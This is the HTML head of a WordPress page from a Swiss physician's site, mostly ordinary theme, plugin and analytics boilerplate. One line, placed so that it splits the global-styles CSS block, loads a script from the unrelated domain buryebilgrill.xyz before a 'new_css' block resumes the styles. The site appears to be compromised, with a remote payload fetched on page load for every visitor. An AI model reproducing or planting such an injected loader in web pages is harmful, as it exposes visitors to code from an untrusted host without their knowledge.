

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.russmann.ch/sliders-css3-panels/
body_size: 14721
content:

<!DOCTYPE html>
<html 
      lang="de-DE">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.russmann.ch/xmlrpc.php">

   <link rel="icon" href="https://www.russmann.ch/wp-content/uploads/2019/10/Logo-Thomas-Russmann-transparent-Weiss.png" />  <!-- Custom Css -->
  <title>Sliders &#8211; CSS3 Panels &#8211; Dr. med. Thomas Russmann</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%7CLato%3A400%2C300&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%7CLato%3A400%2C300&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%7CLato%3A400%2C300&#038;display=swap"></noscript>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.russmann.ch' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dr. med. Thomas Russmann &raquo; Feed" href="https://www.russmann.ch/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr. med. Thomas Russmann &raquo; Kommentar-Feed" href="https://www.russmann.ch/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr. med. Thomas Russmann &raquo; Sliders &#8211; CSS3 Panels Kommentar-Feed" href="https://www.russmann.ch/sliders-css3-panels/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.russmann.ch\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link data-minify="1" rel='stylesheet' id='layerslider-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=1750697977' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.russmann.ch/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux' data-rocket-defer defer></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='redux-extendify-styles-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tp-fontello-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=1750697977' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='plhg-main-css-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/hogash-post-love/assets/frontend/css/plhg-styles.css?ver=1750697977' type='text/css' media='all' />
<link rel='stylesheet' id='mf-bootstrap-css-css' href='https://www.russmann.ch/wp-content/themes/mf/assets/bootstrap/css/bootstrap.min.css?ver=1686195574' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-fontawesome-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/fontawesome/font-awesome.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/woocommerce.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-menu-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/menu.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-color-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/cache/busting/1/wp-content/themes/mf/assets/css/color/custom-color.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-helper-elements-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/helper-elements.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-animate-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/animate.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-style-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/style.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ms-main-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=1750697978' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='https://www.russmann.ch/wp-content/uploads/masterslider/custom.css?ver=1.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mpc-massive-style-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=1750697978' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='the-grid-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/the-grid/frontend/assets/css/the-grid.min.css?ver=1750697978' type='text/css' media='all' />
<style id='the-grid-inline-css' type='text/css'>
.tolb-holder{background:rgba(0,0,0,0.8)}.tolb-holder .tolb-close,.tolb-holder .tolb-title,.tolb-holder .tolb-counter,.tolb-holder .tolb-next i,.tolb-holder .tolb-prev i{color:#ffffff}.tolb-holder .tolb-load{border-color:rgba(255,255,255,0.2);border-left:3px solid #ffffff}
.to-heart-icon,.to-heart-icon svg,.to-post-like,.to-post-like .to-like-count{position:relative;display:inline-block}.to-post-like{width:auto;cursor:pointer;font-weight:400}.to-heart-icon{float:left;margin:0 4px 0 0}.to-heart-icon svg{overflow:visible;width:15px;height:14px}.to-heart-icon g{-webkit-transform:scale(1);transform:scale(1)}.to-heart-icon path{-webkit-transform:scale(1);transform:scale(1);transition:fill .4s ease,stroke .4s ease}.no-liked .to-heart-icon path{fill:#999;stroke:#999}.empty-heart .to-heart-icon path{fill:transparent!important;stroke:#999}.liked .to-heart-icon path,.to-heart-icon svg:hover path{fill:#ff6863!important;stroke:#ff6863!important}@keyframes heartBeat{0%{transform:scale(1)}20%{transform:scale(.8)}30%{transform:scale(.95)}45%{transform:scale(.75)}50%{transform:scale(.85)}100%{transform:scale(.9)}}@-webkit-keyframes heartBeat{0%,100%,50%{-webkit-transform:scale(1)}20%{-webkit-transform:scale(.8)}30%{-webkit-transform:scale(.95)}45%{-webkit-transform:scale(.75)}}.heart-pulse g{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.to-post-like a{color:inherit!important;fill:inherit!important;stroke:inherit!important}
</style>
<noscript></noscript><script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.9.2"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1750697978" id="layerslider-greensock-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=1750697978" id="layerslider-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=1750697978" id="layerslider-transitions-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/www.russmann.ch\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=1750697978" id="vc_woocommerce-add-to-cart-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="plhg-main-script-js-extra">
/* <![CDATA[ */
var plhg_script_vars = {"ajaxurl":"https:\/\/www.russmann.ch\/wp-admin\/admin-ajax.php","nonce":"1d0a2d3b71","error_message":"Sorry, there was a problem processing your request."};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/hogash-post-love/assets/frontend/js/script.js?ver=1750697978" id="plhg-main-script-js" data-rocket-defer defer></script>
<script></script><meta name="generator" content="Powered by LayerSlider 6.9.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://www.russmann.ch/wp-json/" /><link rel="alternate" type="application/json" href="https://www.russmann.ch/wp-json/wp/v2/pages/2485" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.russmann.ch/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 8.6.1" />
<link rel="canonical" href="https://www.russmann.ch/sliders-css3-panels/" />
<link rel='shortlink' href='https://www.russmann.ch/?p=2485' />
<link rel="alternate" type="application/json+oembed" href="https://www.russmann.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.russmann.ch%2Fsliders-css3-panels%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.russmann.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.russmann.ch%2Fsliders-css3-panels%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.13" /><!-- Default Statcounter code for Russmann.ch
https://www.russmann.ch/ -->
<script type="text/javascript">
var sc_project=12324819; 
var sc_invisible=1; 
var sc_security="15869a73"; 
var sc_https=1; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics
Made Easy - StatCounter" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/12324819/0/15869a73/1/"
alt="Web Analytics Made Easy -
StatCounter"></a></div></noscript>
<!-- End of Statcounter Code --><script>var ms_grabbing_curosr='https://www.russmann.ch/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://www.russmann.ch/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.2.14 - Responsive Touch Image Slider" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#header.fixed-position.style12 .header-cent {
	min-height: 100px !important;
}		</style>
